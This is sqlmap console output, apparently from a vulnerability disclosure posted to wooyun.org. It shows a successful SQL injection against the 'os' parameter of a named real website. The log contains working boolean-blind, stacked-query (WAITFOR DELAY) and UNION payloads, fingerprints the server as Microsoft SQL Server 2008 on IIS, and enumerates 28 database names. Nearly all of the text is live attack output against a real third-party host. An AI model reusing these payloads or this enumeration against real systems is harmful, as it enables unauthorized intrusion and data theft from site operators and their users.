 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: os (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: area=55&os=mac' AND 1052=1052 AND 'djfU'='djfU&t=1453011370340&_=14
53011370340
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: area=55&os=mac';WAITFOR DELAY '0:0:5'--&t=1453011370340&_=145301137
0340
    Type: UNION query
    Title: Generic UNION query (NULL) - 27 columns
    Payload: area=55&os=mac' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR
(120)+CHAR(122)+CHAR(113)+CHAR(113)+CHAR(89)+CHAR(119)+CHAR(103)+CHAR(76)+CHAR(1
06)+CHAR(86)+CHAR(115)+CHAR(71)+CHAR(104)+CHAR(83)+CHAR(113)+CHAR(122)+CHAR(106)
+CHAR(118)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &t=1453011370340&_=14530113
70340
---
[17:19:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[17:19:24] [INFO] fetching database names
available databases [28]:
[*] dba_award
[*] dgc_AutoBI
[*] dgc_personal
[*] distribution
[*] gp_personal
[*] lajixiang
[*] LoginData
[*] mac
[*] master
[*] model
[*] monitor
[*] msdb
[*] mt_site
[*] mt_stat
[*] mt_stat_old
[*] mt_user
[*] Son7th
[*] stat
[*] Stat_old
[*] sum_history
[*] td_data
[*] tempdb
[*] yb_mac
[*] yb_stat
[*] yb_sum_history
[*] yb_user
[*] ztg_personal
[*] ztg_personal_39
[17:19:24] [INFO] fetched data logged to text files under
sqlmap\
output\appfinder.locojoy.com'
www.wooyun.org